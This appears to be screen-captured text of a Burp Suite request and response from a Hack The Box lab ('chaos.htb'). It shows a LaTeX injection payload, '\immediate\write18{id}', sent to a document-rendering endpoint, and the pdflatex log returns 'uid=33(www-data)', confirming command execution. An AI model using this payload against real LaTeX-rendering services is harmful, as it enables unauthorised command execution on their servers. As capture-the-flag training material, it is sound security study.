 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
1 × ...
Send Cancel < > 
Request
Go back
Raw Params Headers Hex
1 POST /J00_w1ll_f1Nd_n07H1n9_H3r3/ajax.php HTTP/1.1
2 Host: chaos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chaos.htb/J00_w1ll_f1Nd_n07H1n9_H3r3/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 45
11 Connection: close
12
13 content=\immediate\write18{id}&template=test1
Response
Raw Headers Hex Render
26 (/usr/share/texlive/texmf-dist/tex/latex/base/fontenc.sty
27 (/usr/share/texlive/texmf-dist/tex/latex/base/t1enc.def))
28 (/usr/share/texlive/texmf-dist/tex/latex/jknapltx/sans.sty
29 (/usr/share/texlive/texmf-dist/tex/latex/base/t1cmss.fd))
30 (/usr/share/texlive/texmf-dist/tex/generic/babel/babel.sty
31 (/usr/share/texlive/texmf-dist/tex/generic/babel/switch.def)
32 (/usr/share/texlive/texmf-dist/tex/generic/babel-english/english.ldf
33 (/usr/share/texlive/texmf-dist/tex/generic/babel/babel.def
34 (/usr/share/texlive/texmf-dist/tex/generic/babel/txtbabel.def))))
35 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsmath.sty
36 For additional information on amsmath, use the `?' option.
37 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amstext.sty
38 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsgen.sty))
39 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsbsy.sty)
40 (/usr/share/texlive/texmf-dist/tex/latex/amsmath/amsopn.sty))
41 (/usr/share/texlive/texmf-dist/tex/latex/amsfonts/amsfonts.sty)
42 (/usr/share/texlive/texmf-dist/tex/latex/amscls/amsthm.sty)
43 (/usr/share/texlive/texmf-dist/tex/latex/lipsum/lipsum.sty)
44 (/usr/share/texlive/texmf-dist/tex/latex/sectsty/sectsty.sty)
45
46 Class scrartcl Warning: Usage of package `fancyhdr' together
47 (scrartcl) with a KOMA-Script class is not recommended.
48 (scrartcl) I'd suggest to use
49 (scrartcl) package `scrlayer' or `scrlayer-scrpage', because
50 (scrartcl) they support KOMA-Script classes.
51 (scrartcl) With `fancyhdr' several features of class `scrartcl'
52 (scrartcl) like options `headsepline', `footsepline' or command
53 (scrartcl) `\MakeMarkcase' and the commands `\setkomafont' and
54 (scrartcl) `\addtokomafont' for the page style elements need
55 (scrartcl) explicite user intervention to work.
56 (scrartcl) Nevertheless, using requested
57 (scrartcl) package `fancyhdr' on input line 34.
58
59 (/usr/share/texlive/texmf-dist/tex/latex/fancyhdr/fancyhdr.sty)
60 No file e2048778bf2bbc4e246d4d4d18f19b4e.aux.
61
62 LaTeX Font Warning: Font shape `T1/cmss/m/sc' in size <10.95>
not available
63 (Font) Font shape `T1/cmr/m/sc' tried instead on input line 69.
64
65 (/usr/share/texlive/texmf-dist/tex/latex/amsfonts/umsa.fd)
66 (/usr/share/texlive/texmf-dist/tex/latex/amsfonts/umsb.fd)uid=33(www-data) gid=33(www-data) groups=33(www-data)
67 [1{/var/lib/texmf/fo
68 nts/map/pdftex/updmap/pdftex.map}] (./e2048778bf2bbc4e246d4d4d18f19b4e.aux) )
69 !pdfTeX error: /usr/bin/pdflatex (file ecss1095): Font ecss1095 at 600 not foun